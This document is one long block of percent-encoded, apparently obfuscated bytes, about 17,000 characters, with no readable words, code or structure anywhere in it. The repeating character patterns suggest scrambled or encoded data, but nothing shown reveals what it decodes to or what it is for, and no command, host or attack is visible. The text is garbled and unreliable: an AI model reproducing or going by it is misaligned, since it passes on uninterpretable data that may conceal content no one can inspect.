Z%3C:?HML%5DYL%3C9J?%3E%5D*::I:O%3E+,:L9%3C9%3E%5D*::9J?8+,N%1A%04%14%0A%06%02%18%08%09B$40$YN%1C%10%04%10%10%04%1FGO9%3C?%3C%03%13?OK%3CO%3E+X%3C%04-36M_,%1A%01%17%0F%07%11%1F%1E%09G\'%0B-6%5EX%1C%15%07%15%11%17%18Q@;%17QTPCV%1A3%05*%14%3E%05%1C76JH9X7%12%150Y%07%11%0B%15%05%0E%08%0CA%03%09:%22ON%19%13%01%11%03%03%09GJ:9%3E/%04%05?JH9N-,N%3C%09$&+%5EX:%1A%04%14%0A%06%02%18%08%09B%20%03&%25YN%1C%10%04%10%10%04%1FGO3%16%085%5EXN%3C%05%05%1C4%5EX:OK%1C%02%10%18%12%13%0E%0D%0FD%06%1F74OK%1A%16%00%02%04%15%09B83%06%17%13ONI%062%04/YNL%09%0E66%5EXL%08%18%0D2M_%0C%01%12%0C%02%10%0C%19%1FG%10%06%167M_%0A%15%02%16%14%16%0BVY%04%20&1LL_Z%3C:%1F%07%11%0B%15%05%0E%08%0CA=%00%0C%22ON%19%13%01%11%03%03%09GJJ?%3E%5D*%3CL9%3C9N-Z%3C:?%3CO%3E+,%3CL9%3C9%3E%5D*::?HOM%5E%061=8IML%5CYLFI:9NWZ%3C:KH%19%03%03%1F%04%13%0B%0E%0AE%05%10%164JH%1F%17%13%05%12%15%0CA1%0B%25%20ONI4%0A6\'YNL#%0A%22%3C%5EXL&33%3CM_Z*1%052LL%5D%1A%0851IMN#%250=JHO%128=?OKJ%13%09=$ONI%0A%25%14$YNL+%22%1D+%5EXL%04%03%0B%05%07%5EXL6%01%10=M_Z%10555LL%5D0%22%148IMN%1D4%13?JHO%0E%19#4OKJ%0F%0E1&ONI$40$YNL%15%15=2%5EXL%00096M_Z%3E%0E!8LL%5D%16%0B+1IMN%19%1B-6JHO%06%17%1B%06%05JHO,%25%104OKJ%25%16%14#ONI%20!%16,YNL+%18%0A7%5EXL.%1B%0F6M_Z%0C%3E%058LL%5D8%02&3IMN?%14&6JHO%3C%1B?2OKJ)7%20\'ONI4%02%12/YNL%05%0D(6%5EX%1A%0B%07%15D0%14%054%5C%04%14%0A%06%02%18%08%09B%16&%10&YN%1C%10%04%10%10%04%1FGOI:9NWZ%3C:IION-Z%3C:?:O%3E+Z%3C:?HMO%5EZ%3C%3CI:?NWZ%3C:?J?N-,::I:98-Z%3C:?:O%3E+,:NIIOM-Z%3C%3CCJ?8%5DPL%3C?%3CO%3E%5D*::?%3CO%3E+X%3CL9:O%3E-Z%3C:?J?N-,::I:98-Z%3C:?:OD%5D*::?%3CM%18%10%04%09%04%16%08%0B%0BV($%1F2IM%1E%04%14%13%12%10%0FD%3C101OKJ-&%07)ONI%0E%0E/\'YNL%053%3C7%5EXL.!%10%3CM_Z%3E%1E%0F5LL%5D%06506IM%18%10%04%09%04%16%08%0B%0BV%02%1E%082IM%1E%04%14%13%12%10%0FD%0E3%05?OKJ-&%07)ONI%0E%0E/\'YNL%01%00%0E%04%14YNL;&%253%5EXL.!%10%3CM_Z%3E%1E%0F5LL%5D8$%16:IMN74%14=JH%19%03%03%1F%04%13%0B%0E%0AE#%0B%157JH%1F%17%13%05%12%15%0CAL%202%073OKH?%069;%05%05JH9M%15%222?JHM%18%10%04%09%04%16%08%0B%0BV%1E%11%0E2IM%1E%04%14%13%12%10%0FDM;?,=JHM%3E%15%3E-%05%00IM8%5E%1242:IML%0B%17%12%09%01%15%0D%0A%18Q6%10%0E1LL%0D%03%02%13%17%13%0AE%5E%05%1E%17%07%0E%02EW*:N9J?8+%0C%01%12%0C%02%10%0C%19%1FG%0C%11%024M;%05%017N,*6&X%1C%0B%07%15D%0A&\'7Z@C_%13%17%03G.),4X%5EA(UTUWPEFRPGYM%5E%0D%1D%02%13B%0A)5&J%10%0F%0B%0D%01M?:*7%5EIRRNDQJR%0EVUBBQTKH%1F%16%01%18%13%04%0AI-.;!N%1C%01%00%17%00VYW%08PQUWGCJW%1APTWA5N%5D+*)5KYW%08SQTUGCVBTTQPBX%5C%1C%0D125%5DL*)11_%18%14%03%02%06%09Z%07%04%05%14GOR.UQBGRPVUS;F%09V%5EQT%22WFX%5D.),4X%5EA%08VRQTWFBBQWTRP_J%0C*21Y(%02%177JJJEN-,N%5C%00%13%01%04%1DJ%04%06%11%04DMF%09VWPT%5CHF%1EUWSPUT_K.,/1Y%0E;!7Y_J?%3E%5D*%3CLCJ?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+NOW%1ARTUC3BW%0DSTUFBUNXIT%1DBAWPSDT%0ADAWWPTM%5E%14%03%02%06%09Z%07%04%05%14GOR%19UUF3SJR%0EVUFCRTK%5B-.;!ZOSRUTBHBW%0DSTUFBPNY%0A)5&%5CJ%5C%00%13%01%04%1DJ%1A%1A%1F%13%01%11%03%03%09G%0D125M%0C%0B%02%16A!-1!Z%3C@%19,%01:SKE8%5E%03)T%5DE9P%1B(GZS%03%14%03-FIT%0A%19%1F%01CHG%0E%12%05%0A%1DCHG%1C%1E%08)%1F%0F%01%1A1%13%1F%18%0C%04%0A%1CT%5DE(&\',%01%13%0E%09%02%1D&%00%0F%19%1F%08ENC%06%0AT%5DE%1F%0A%0F%01%0BT%5DE%08%00%1CFIT%19%00%0D%1A%19!%0F%10%1FEK@%07%00%0A%18W%18%03%0E%0D%03%0BP%0D%1E%0D%19%1A%0A%1CT%5DE;%17X!!7SKE%08%1A%1F%0B%13%1E/%04%00%06%0BGZS%0F%1E%0C%0B%1B%0B8%16%09%01%0C%04%1BGZS%1D%19%0C%18%16=%18%16%09%0F%1D%05%1DGZS%04%5D@MF%1ET%5DE;%17%25%5CVA-%12#$%22%20%5CMHZ;%17U!T2-%12PWUS9%03GPQV=%11Q0D_;%17YT\'O-%12S\'P%5C9%03E%22VS=%11P3F_;%17TW#4Z;%1F%20%22O9%03D$WS=%11Q30W;%17X%5CR2-%12P\'%20\'9%03DTRS=%11P0GU;%17U%22PN-%12%5E#YSN*%09%25$I=%11P4IU;%17TUSE-%12RQ$P9%03HPQ%20J8%1D42L%5E%5D=%11P5AS;%17WQ#2-%12R%20%20%5D9%03GPWTCHGS%19%03%02%1D%0B%06%00%18%08EK@%1A%1A%02%0E%1FL%0D%07%03%02%0F%09%1FA%0A%08%0E%0AC%14%14L%08%0C%06%0E%17PHEK@%0B%01%07%10%1B%18%09D%0C%0E%0A%18W%05%02I%0E%0A%02%1C%03A_@MF9%03FUT#=%11S3BT;%17WVUB-%12R%20XW9%03F!R#CHG%1F%1B%0F%07%1C%1AB%0C%08%0E%18%03%07G%0C%01%13%0E%0D%05%07%0F%1DN%1C%14%05%01%08%1E%0AC%1B%1B%08%09D%03%01N%19%1F%00%0D%10GZGZS%0E%19%1D%1E%00%00T%5DE;%17T%5DU5-%12PWSW9%03F!R#=%11PAE%25ENC%1F%1B%11%09%09A%0C%0C%09%0B%1E%0EEK@%19%1F%0F%13SKE%0A%06%06%0D%16SKE%0B%05%0B%17T%5DE%04ZCHG*%04R!R#8%10B4%5E&@MF9%03E%22RT=%11S3BTENC%05%17?%1B%0F%07%1C%1AFIT%09%18%15%05%0FFIT-%1FWSJON%5DT%0E%0D%0A%01%1A%1EP%18%19%18%1D%05%01C%1E%15%02%18%08%03%01%0B%0FZ%17;%1AQUN%5DZLLI%1E%0A%16%09W%0D%00%00%0D%01T%5D%19%09%02%1D%0F%1DU*%09WVIJON%5DZ%01%0D%1B%0D%06%00GZ%5DY%19%12O%5EF-%1FWSJON%5D%07;%1FRPON%5DZB%0E%08%09%04%1B%0DW%19%1E%05G%0D%1A%13Z%17;%1AQUN%5DZLLI%1A%00%1D%14%0E%05%03%07PO%1C%18%16%0D%18%00%1C%0AU*%09WVIJON%5DZ%0E%0D%0A%01%08%1C%12%0F%02%08SJ%03%07%13%1F%0D%1ED%0D%1D%0F%19%13%09%02%1DB%5E%5DH%1E%09%0B%3EFOM%18L%0ETYZ8B%5DY%0A%0APS_%5E*SW;%1AQUN%5DZLLI%09%00%02%12%08VLJZ_%5EF-%1FWSJON%5DZL%0E%06%18%0B%0B%0F@L%02%06%04%0AU*%09WVIJON%5DZ%1C%0D%0D%0E%06%00%1A@L%5DY%1A%17NOO%1C%14R=%1CUGZLLIJO%0C%12%08%08%09%1BG%1D%0F%19%13%19%1FSJ%5D%5B%0D%02W;%1AQUN%5DZLLI%0C%00%00%09W%1F%05%13%0FUNLL%1C%14R=%1CUGZLLIJO%08%12%14%18A%1E%0F%06%09%15%0EVL%0B%05%03%0AF-%1FWSJON%5DZL%0F%1C%18%1C%01%0F@L%1C%06%03%01%1A%18%08W;%1AQUN%5DZLLI%08%00%16P%09%04%0D%0D%05%18T%5DJLX%19%12O_H%0A%14L%1B%0D%0D%0FUHYY%3EFO_HI;@IZ8B%5DJB_%3ECT9%0EAVLIJON%5D%0E%1E%0D%07%19%06%1A%14%15%02VI%0B%03%02%5DJB_%1AQ8%1DF@LLIJON%12%0C%09%1E%0F%06%00%19GZ%04%05%0D%0E%0A%00F-%1FWSJON%5D%07;%1FRPON%5DZB%0E%08%09%04%1B%0DW%19%1E%05G%0D%1A%13@%04%03%1F%0F%1DN%06-%1FWSJON%5DZL%18%1B%0B%01%1D%1B%15%1E%01SJ%1B%1C%1C%14%1F%00%08%1E%0A7UW_%1C%11=FU*%09WVIJON%5DZ%0E%03%11G%1C%06%1C%1E%03%1BSJ_NK%0A%14L%5BZ%1F%16%5D%08%0B%0E%08B%5D%5BH-@LX_%5C9QZ%5C;EJ_@I-EW%3E%19TT%5DZLL%14=%1CUGZLLID%0D%0F%1E%11%19%1CD%1F%1D%02P%18%18%02ID%1F%1B%11%09%09A%0C%0C%09%0B%1E%0EL%17%3E%19TT%5DZLLIJ%1F%01%0E%13%18%05%06%04UN%1C%18%1F%03%05%1F%1B%0BF-%1FWSJON%5DZL%1B%00%0E%1B%06GZ%5D%5CYOT9%0EAVLIJON%5D%12%09%05%0E%02%1BT%5DK%5C%5CLQ8%1DF@LLIJON%09%15%1CVIZT9%0EAVLIJON%5D%16%09%0A%1DPO%5EF-%1FWSJON%5DZL%0E%08%09%04%09%0F%15%19%02%0DPO%1C%1A%18%0DD%5B_Z9QZ%5EY%5C=CNOOY;EJ_@N-EW%3E%19TT%5DZLLIJ%0D%01%0F%1E%09%1ED%18%0E%0A%14%0F%1FVIXZ%1E%05A;%1FRPON%5DZLL%08%04%06%03%1C%0E%05%03%07PO%1E%08%16%1F%09IX%1CN%14%14%0A%05%07%03%1B%0BF-%1FWSJON%5DZL%1C%06%03%01%1A%18%08A%09%1F%0F%01%1A%0E@L%02%06%04%0AU*%09WVIJON%00-%1FWSJON%5D:%07%09%10%0C%1D%0F%10%1F%1FL%19%1F%03%1D%18Z%17;%1AQUN%5DZLLIZJN%06Z%18%1E%08%04%1C%08%12%08%01VI%19%0C%0F%11%1FD%5D%3ECTN%12%0A%0D%0F%00%1E%16T%5DJB%5BRJ%129%0EAVLIJON%5DO%5CII%11O%1A%0F%1B%02%1F%0F%05%1D%03GZ%1F%0F%08%06%0AFLT%5CY%3ECTN%12%0A%0D%0F%00%1E%16T%5DJWL%14=%1CUGZLLIJO_MJIL%12J%1B%1C%1C%14%1F%0A%06%18%02T%5D%09%0F%0D%05%0FG_*SWL%06%1A%0E%0D%14%0E%15VIZAYFZ%11;%1AQUN%5DZL%11%3E%19TT%5DZLLG%08%0E%0D%16%0F%1CA%05%03%01%05%0EW%1C%03%19%1F%1FN%06-%1FWSJON%5DZL%1C%06%19%06%1A%14%15%02VI%0C%06%16%18%1EW;%1AQUN%5DZLLI%1E%00%1EGZY%5CLQ8%1DF@LLIJON%11%1F%0A%18SJZ%5EXA;%1FRPON%5DZLL%1D%18%0E%00%0E%1C%03%1E%04PO%1A%0F%1B%02%1F%05%0B%1B%0BUWY%5CL=CNPO%5CI%3ECT9%0EAVLIJON%5D%18%0D%0F%02%0D%1D%01%08%14%08VI%18%08%0C%1CR%5EY%3EFO%5CH-@LZZ8B%5DJBU%5C=FU*%09WVIJON%5DZ%0E%03%1B%0E%0A%1CGZ%5D%1C%11J%1C%01%11%13%08LJ%5E%5BZF-%1FWSJON%5DZL%0E%06%18%0B%0B%0FW%1E%0D%0D%03%1A%1DGZ%5D%5C%19%12T9%0EAVLIJON%5D%0A%0D%08%0D%03%01%09GZ%5E%5C%19%12T9%0EAVLIJON%5D%00A%05%07%0E%0A%16GZ%5D%5CYZT9%0EAVLIJON%5D%0D%05%08%1D%02UNEJIW%3E%19TT%5DZLLIJ%02%0F%05W%1B%05%0D%1E%07T%5DN%5C%5C%19%12T9%0EAVLIJON%5D%18%03%14D%19%07%0F%19%15%1BVIZO%5B%0D%02L_Y%1A%17N%0F%1D%0E%0DAZ8B%5DJ;@IZ8B%5DJBY%3ECT9%0EAVLIJO%13*%09WVIJONS%18%0D%0F%02%1F%1FC%11%13%02%07%1AG%1F%01%0D%0F%1CL%01YO%15*%09WVIJON%5DZ%0F%03%05%05%1DT%5DY%0A%0A%0FQ8%1DF@LLIJON%10%1B%1E%0B%00%04B%1A%12%0AVLYQ8%1DF@LLIJON%09%1F%14%18D%0B%03%07%1A%14VL%0A%0F%01%1A%18%08W;%1AQUN%5DZLLI%07%0E%1C%1A%13%02A%0B%05%1B%1A%12%17VL%5BZ%1F%16F-%1FWSJON%5DZL%0E%06%18%0B%0B%0FW%0E%03%1D%1E%00%03GZ%5D%1C%11J%1C%01%11%13%08LJ%5E%5BZF-%1FWSJON%5DZL%1C%08%0E%0B%07%13%1DA%0E%06%1E%1B%01%10@L%5DY%1A%17U*%09WVIJON%00-%1FWSJON%5DT%0E%0D%0A%01%1A%1EP%16%05%02%02J%149%0EAVLIJON%5D%1E%05%1F%19%06%0E%17GZ%0E%00%06%09%04U*%09WVIJON%5DZ%0E%0D%0A%01%08%1C%12%0F%02%08SJ%03%07%13%1F%0D%1ED%0D%1D%0F%19%13%09%02%1DB%5E%5DH%1E%09%0B%3EFOMNI_;EJL%5COH;ER=%1CUGZLLIJO%0D%12%16%03%1ESJL%08%1B%1CW;%1AQUN%5DZLLI%1A%0E%0A%19%13%02%0BSJ%5E%5C%0D%02L%5D%5C%1A%17U*%09WVIJON%5DZ%01%0D%1B%0D%06%00GZ%5D%5C%19%12O%5EF-%1FWSJON%5DZL%0E%06%18%0B%0B%0FW%1E%0D%0D%03%1A%1DGZY%1C%11Q8%1DF@LLIJON%09%1F%14%18D%0E%0A%0D%12%08%0D%18%00%05%01T%5D%14%03%02%0CQ8%1DF@LLIJON%09%1F%14%18D%0B%03%07%1A%14VL%0A%0F%01%1A%18%08W;%1AQUN%5DZLLI%1E%1D%0F%13%09%05%18%00%05%01T%5D%1B%00%00IZA%5D%0EA;%1FRPON%5DZLL%0F%05%01%1AP%0D%09%05%0E%02%1BT%5D%18%03%00%0DQ8%1DF@LLIJ%129%0EAVLIJO@%1F%1B%0F%07%1C%1AB%02%14%14%07V%01%05%19%0B%0FZ%17;%1AQUN%5DZLLI%08%0E%0D%16%1D%1E%03%1C%04%0BT%5D%16%05%02%0C%0B%1DC%1A%08%0D%08%00%0F%01%1AUK_Y%0D%0F%089QZOX%5D%5E8B%5DY__Z=FU*%09WVIJON%5DZ%18%1E%08%04%1C%08%12%08%01VI%1E%1D%0F%13%09%00%0D%1D%0F6FPH%1C%14%3ECT9%0EAVLIJO%13*%09WVIJONS%19%00%03%1A%0FB%1E%12%0A%19%1CI%118%1DF@LLIJON%0D%15%1F%05%1D%03%00%00GZ%0D%0E%1A%05%03%1B%09%1FW;%1AQUN%5DZLLI%1E%00%1EGZ%5D%5C%19%12T9%0EAVLIJON%5D%08%05%0B%01%1EUNLO%1C%14R=%1CUGZLLIJO%0D%12%16%03%1ESJLWDCW;%1AQUN%5DZLLI%0C%00%00%09W%1F%05%13%0FUNON%1C%14R=%1CUGZLLIJO%0D%08%08%1F%03%1BPO%1E%12%13%02%18%0C%18T9%0EAVLIJON%5D%0E%1E%0D%07%19%06%1A%14%15%02VI%09%00%02%12%08L%5CGY%1CU*%09WVIJON%00-%1FWSJON%5DT%0F%00%06%19%0AC%0D%15%1C%19%19P%07%01%0B%1F%1EL%12=%1CUGZLLIJO%0D%12%16%03%1ESJL%08%1B%1CW;%1AQUN%5DZL%11%3E%19TT%5DZLLG%06%06%09%15%0EA%01%06%0E%0ANS%18%0D%0F%02%1F%1FC%11%13%02%07%1AG%1F%01%0D%0F%1CL%12=%1CUGZLLIJO%0C%1C%19%07%0B%1B%05%1A%00%19@L%1E%0E%08%0EFON%5C;EJ%5DZM-@L%5B%5EZ9QZ%5CBP_8GF-%1FWSJON%5DZL%0E%06%18%0B%0B%0F@L%5D%19%12O%1D%12%16%05%08II%0B%0A%19A;%1FRPON%5DZ%11;%1AQUN%5DZLB%05%03%08%06%09W%01%03%0D%0FO@%1F%1B%0F%07%1C%1AB%02%14%14%07%1FD%1A%00%1E%08%0AL%04ZJ%149%0EAVLIJON%5D%19%03%00%06%18UN%5EI__R=%1CUGZLLIJO%0C%12%08%08%09%1BG%0D%01%09%0E%03%01SJ%5E%1E%05Z%1F%03%05%03%0BN%5E%1E%08%08R=%1CUGZLLI%178%1DF@LLIJA%02%14%1D%04%18D%07%00%0A%18ZB%0E%08%09%04%1B%0DW%00%05%07%01O%15*%09WVIJON%5DZ%0E%0D%0A%01%08%1C%12%0F%02%08SJ%03%07%13%1F%0D%1ED%0D%1D%0F%19%13%09%02%1DB%5E%5DH%1E%09%0B%3EFOM%1BJ%0A%5C%0FZ8B%5DY%09%5C%0CZ%0A%5E*SW;%1AQUN%5DZLLI%09%00%02%12%08VLJY%5C%5DF-%1FWSJON%5D%07;%1FRPON%5DZB%00%00%0D%07%1AP%17%03%08%0CJA%0C%1C%19%07%19%19G%03%07%13%11V%04%06%1C%0A%1C%5D%01;%1FRPON%5DZLL%0B%0B%0C%05%1A%08%03%19%07%0EUN%11%13%02%09%08%18B%09%0F%1B%08%05%0C%04%1BFLIY%08%0C%0D8B%5DY%09%5C%0CZ%0A%5E*VLO%0DZ%0B%5E%19J;ER=%1CUGZLLI%178%1DF@LLIJA%02%14%1D%04%18D%07%00%0A%18ZB%0F%05%05%1C%0BP%0A%03%1C%1C%1AO%15*%09WVIJON%5DZ%0F%03%05%05%1DT%5DYZZ_Q8%1DF@LLIJ%129%0EAVLIJO@%11%13%0B%04%1DG%02%01%19%1FLB%0A%06%00%1D%18W%1C%03%19%1F%1FT%15%15%1A%09%1BJ%149%0EAVLIJON%5D%19%03%00%06%18UN%5EI__R=%1CUGZLLI%178%1DF@LL@MF%0FT%5DE%1C%08%18%0A%00%094%03%08%0CCHG%12%14%0F%00%00%09%04GZSD;@CHG6%12;%1F$\'%01%09%5D%0E%04;%17P!&NZ%18;%17P!$N%13L%00%00%04%04N7#L%04%06=%11T33$%0FI%01%069%03@%22$Z%1FO%02%14%14%07L%02%028%1D07%02%0BI%1E8%10G4#_%07J%1B9%03@%22&#%03FIT%1B%15%14!_FIT-%12R$Q&9%03E%22%5E#G8%10B4RQ%3E%14R%20EBA;%17VVV7-%12Q\'RW9%03GUWV=%11SD4%22;%17WSUD-%12Q%20S\'9%03G#T%5B=%11%5C7GP;%17YTVN-%12S\'%25%209%037!WQ\'(/*%04!!RS8%10CE_P%3E%14%5CV0H;%12W\'%5CU*%04R%25%20T8%10@DTS%3E%14Q%20OF;%12U%20%20P*%04PTSV8%10CH#!%3E%14QQCB;%12V\'UT*%04!!RR?/:9#%3E%3E%14%22#FC;%12%5BY%5C$*%04RT&%208%10AG_!%3E%14QQFB;%12T%22%20%20*%04QUT%228%10A@Q$%3E%14WUFH;%12T%22!V*%04RVZV8%10B4_R%3E%14%5CW00;%12W%22QP*%04P%22$\'8%10C2V!%3E%14P%207F;%12U\'%25#*%04R$%5BQ8%1007WP%3E%14RSDE;%12WR%20&*%04RQ$W8%10OGS%22%3E%14%5C%5DBF;%12V$UT*%04RTVU8%10B7VV%3E%14%5C\'77;%12WR!Q*%04PQZ\'8%10CEWT%3E%14R&24;%12WPRR*%04RT$R8%10EAW%5E%5E%12%5DZ*%04R$RU8%10@D!#%3E%14QRDB;%12U$&Q*%04R%25#X8%10@FWQ%3E%14RV23;%12V\'%5DU*%04QPR#8%10N5T!%3E%14Q#5I;%12QQT$*%04QPR#8%10B7VT%3E%14%5C!DB;%12UW%5C#*%04QPRW8%10CC&&%3E%14WUFH;%12Z\'%20U*%04__VV8%10@2%22T%3E%14QTNF;%12W$S!*%04R&Q%208%10B4R%25%3E%14QWBG;%12$\'TR*%04_%25$%228%10AIQR%3E%14P#2G;%12TQ%25V*%04R%22U\'8%10@4%22&XR8%10CEQT%3E%14Q&N0;%12$\'T$T%5DEXYZ%5EVI%1C+5%1B3)GZS%04%09%08%0EFIT%18%0D%0F%02%1F%1FC%08%08%00A%0B%1E%01GZS%0F%03%07%1E%0E%07%13%1F%1EENC%05%17-%19EK@=%11SAI&;%17XTTB-%12R%20TW9%03DT#&=%11%5D0GP;%17W&VCSKE%0A%18%0A%0F%09%1F8%09%11%1E!%01%19%1FEK@%01%0E%0B%11%0E%04%0D%1AR%15A%0D%13%0F%18%1C%18%0AAD%03A%05%0A%05%01COT%1C%02%0ECHG%1B%15%03%18%0C%18B%1A%18%02%18ENC%06%1E%1C%1EEK@=%11Q3DQ;%17W!VE-%12R%20XW9%03F!R#CHG%08%14%08%09%0F%03%01%0B%19SKE%0B%05%1D%0A%18%08%3E%0D%0D%03%1A%1DT%5DE%06%08%1C%0E%1D%1E%08%05%1C%1DP%19%01%14%1ED%5C%3ECFIT%17%03%08%0CG%03%0F%1F%1F%00ENC%1C%0B%09;%18%18%1B%03%0D%1B%09%1FEK@%1D%06%0A%09%12EK@%08%0E%0D%16%0F%1CA%05%03%01%05%0EW%1C%03%19%1F%1FGZS%5DXP_V%5EM#%0183!%18GZS%08%05%1A%1A%03%0F%04SKE%06%04%0A%1C%0F%15%1EENC%0E%02%09SKE%0B%0B%0C%05%1A%08%03%19%07%0E,%01%11%15%1EENC%0C%06%1C%0EA%0E%1C%1E%1B%01%13SKE%0A%06%0E%1D%0E6%05%1F%1DCHG%1B%1F%0D%18%1C%18%0A%1DT%5DE%1F%1C%08%1B%07%09%16%09L%08%04%06%03%1C%0E%09A%0F%0B%0B%0BP%13%02L%0D%0F%03%0F%04W%5EENC%5C%5DNN%5C%5B%5D%5EFIT%15%02%00%06%0B%0BGZS%07%15+%0B%0C%05%08%0AEK@5%5E@%0D%14%0BENC%03%07%13%11%06%15@MF_NHZTZ%5E_GZSO%0A%0F%0C%09%08%1BSKE%22%028%1D07%02%0BI%1E%079%03@%22$ZJ%1B9%03@%22&Z%03O%02%14%14%07L(37N%15%15;%12S$&&%1EZ%07%05%3E%14U%205I%19L%05%03%01%05%5D%11%04;%1A\'%22%00%1AZ%18;%17P!!N%14L%18%3E%14U%2070%05ENC%06%00%1E%16%19%08%0C%19FIT%1D%09%18,%06%0A%03%18%14%18.%10#%0BGZS%07%0D%0C%06%1B%06%1C%09T%16F%0C%00%01%09%1F%1EC@MF%0A%1C%0E%0DA%0D%0F%1F%1A%15SKEG%1A%03%0F%09%1C%03%1E%04G%0D%1A%13SKE%02%130%05%1C%1F%00%18%01%0B%1CGZS%01%03%0D%0FB%1A%12%1D%0B%00%0CG%0D%1A%13SKE%03%130%05%1C%1F%00%18%01%0B%1CGZS%0E%19%1D%1E%00%00%0EW%0F%03%07%1E%0E%07%13%1F%1EENC%00%1E%18%08%0DL%04%03%01%07T%5DE%0F%06%04%1B%0F%14%14%1FENC%0E%1D%04%14%0FENC%03%07%13%11%07%15@MF%1A%18%02%18/%06%04%1B%0B%13%0EEK@U%061%1E%15%08%09TCHG%1E%0F%1F%18%06%07B%07%1E%15%02ENC%00%18%18%08%00%0D%10CHGDI%5D%5CZ_VGZS%1F%03%04%0FFIT%19%00%03%1A%0FB%1E%12%0A%19%1C@MF%5CKH%5C_X%02.(%3E??ENCA%1E%13%1DEK@=%11S4C%5E;%17Y%22&C-%12_$%25T9%03DVQ\'=%11P0A%25;%17U!%5C7W;%12V$QS*%04Q%22QRB9%03FUT#=%11S3BT;%17WVUB-%12R%20XW9%03F!R#CHG%15%08%09%0A@MF%02%12%1D%03L%08%04%06%03%1C%0E%09A%0F%0B%0B%0BP%13%02ENC%03%07%1E%1F%02%1F%0CG%18%1C%1C%0A%1C%09%1BCHG%11%13%0B%04%1DCHG%15%0E%18%1CSE@_MHYT%02%13A%0D%12%17EK@%08%08C%11%1B%15%09%1BCHGS%1C%09%0D%1D%1F%1D%0BT%5DE%0D%10%120%05%1C%1F%00%18%01%0B%1CGZS%0D%15%11(%0E%0D%16%0F%1CENC@%1C%18%1D%05%1F%1D%0F%1DGZS%5CB%5BCHG%1F%1B%0F%07G%05%1A%1AUKB%5B%3ECFIT%08%09%01%06%1C%0A-%15%13%00%08@MF%0D%15%1B%18.%1C%1E%1B%01%13SKE%1A%09%1D%07%0D%0EEK@%00%16&HSKE%3E%14S#C0;%12U$%20R*%04Q$\'X8%10CC&T%3EFO9%03I%25!!=%11%5CG2Q;%17WQ\'4-%12R!PR9%03I%25#\'KFIT%14%03%18%00%09%0AN%1C%14%05%01%08%1E%0AC%1B%1B%08%09D%03%01GZS%04%09%00%0D%07%1AT%5DE%0A%06%05%1B%0B%0FSKE%00%04%01%0B%0F28!%25CHG%16%1B%09%00%1D%02%0E%1DE%00C%1C%00%09%1B%1B%0F%1FC%0D%10%12%03%01%1A%15A%5EG%1A%01%09T%5DE%0D%07%03%02%0F%09%1FA%0A%08%0E%0AC%14%14L%08%0C%06%0E%17PNEK@%04%00%05%14%1BEK@&8%10G4#$%00J%04%06%14Z%0F%04%1C%138%10G4$_%07J%079%03AV%25%20=%11T35W%02%0EJ8%10F@V&%3E%14U%204E%02L%223UGZS%0D%15%11:%0CGZS%0F%04%08%1EB%07%1E%15%02ENC8%10B4TW%3E%14%5D%5DOB;%12%5BY%5DR*%04_UUX8%1007VV@MF%1A%12%1D%0B%00%0CCHG*%04R!R#8%10B4%5E&%3E%14Q\'OB;%12U\'Q$T%5DEJ%1D%03%02%0B%0EAEK@%1A%00%19%18%08_B%06%1F%1BGZS%1C%00%08%1E%09%01%0F%17A%0E%1D%04OGZS%1E%0D%07%0E%00%03T%5DE;%17Y&#5-%12%5ES%22R9%03GR%25%20=%11P5@Q;%17Y&!3%5BEK@%08%0E%0D%16%0F%1CA%05%03%01%05T%5DE%01%08%03%01C%09%13%18%00%0CJ%0E%00%14%17%0D%18%0CG%09%0F%19%1FA%05%07J%0B%0B%11%1B%15AXCHG%15%0E%18%1CSE@%5B%0E%1BYT%0C%1DW%0F%07CU%1D%5E%5E%15@KK%5DZ%5C%5EXV%0CB%0D%16_%5C%1E@%16%1B%09%00%1D%02%0E%1DE%00B%18%0C%09%07A%16%1B%09%00%1D%02%0E%1DE%00C%06%1AE%05%17S%10%1FENC%0C%01%0D%03%1E%05%0E%02%1BGZS;%12TVT\'*%04QR%20#8%10@C_%25%3E%14RRDE;%12ZP!T*%04S%22QQ8%10AIV!%3E%14QV20;%12UW%5C#*%04_#PX8%10CC&&%3E%14Q%5CF7;%12UUT!*%04P$$Q8%10A4#S%3E%14SRGE;%12T#R%5D*%04RWWP8%10CCT%25%3E%14RRN0;%12%5BQUQ*%04R%25WR8%10EAW&%3E%14QV25;%12QQT$*%04_!TV8%10AC%22P%3E%14Q\'45;%12U\'Q$*%04P%22&V8%10B7VT%3E%14QVG5;%12TS%5C\'*%04QPPU8%1007WP%3E%14P%20E@;%12TQ%25V*%04QT&#8%10B7%5EW%3E%14P%20F3;%12T%25P$*%04PQZ\'8%10@4TT%3E%14RWFE;%12V\'Q%5D*%04%5E&ZV8%1007WP%3E%14RRF3;%12WXV&*%04S!SR8%10CBV#%3E%14S#C0;%12U$%20R*%04R%22$%258%10N7#S%3E%14WUFHEK@%01%0E%0B%11%0E%04%0D%1AR%15A%0D%13%0F%18%1C%18%0AA%16%1B%05%15%1C%04%03%01%1A%15A%5EG%1A%01%09T%5DE%03%19%0F%01GZS%0A%09%08%1E%1A%1C%18Z%0D%02%00%07%0E%1A%18W%0A%0D%0D%0FB%07%13ZEK@%02%1B%1A%0D%09VCF%1E%0E%19%16T%18%03F%09%07%0F%09UZ_%0F%0C_%0BHN_%5D%0C%08%09%0FM%1C%09%5B%0C%0C%09%0CJNC%5D%0E%1B%0AZ%0B%0CT%5B@MF%06%09%0E%1CVFE%0E%07%04%15%19%14%00%5B_ZET%0F%03%04CHGK8%16%1F%04%13%00GZSCS%005%0C%01%19%1FQENC%0B%0B%11%1B%15A%5BCHGS%12%09%0D%0D%0F%1DGZS%05%1C%01%05%01%0BT%5DE;%17TV$4-%12R%20%22%209%03D%25_P=%11PGGT;%17V&$7-%12PVQ%20GZS%00%05%0A%0F%01%1D%18%09EK@%02%1B%1A%0D@CC%5C%19%0E%5BE%1F%1BT%08%10VW%0CMX%16G%5C%5E_KOX%5BQ%1BW%0F%07LZ%1DG%01%0E%0B%11%0E%04%0D%1AR%15@%09%1F%0F%04F%01%0E%0B%11%0E%04%0D%1AR%15A%17%09C%0D%10%12A%04%0ESKE%02%13\'%5BT%5DE%1F%0C%1E&%1A%18%17EK@%5BWZJL%5ET0?%18%0C,%10EK@%02%1B%1A%0D%09VCF%09%0B%00%17%09B%0F%05%05%1A%0A%1B%16%0D%1E%0CD%0C%01%10U%0D%06%08%12@%02%14%18%1FC%0E%19%0E%1ERIBUG%5B@%09%0E%1B%1CB%04%03%01@%17%09EK@%04%00%00%18SKE%0C%18%1D%01%0FSKE%0D%0F%03%0F%04W_ENCZ%5EXSKEX%5BV%5BMI%5C%1A3%07%09%05%3ESKE%0E%0F%1B\'%09%1F%01E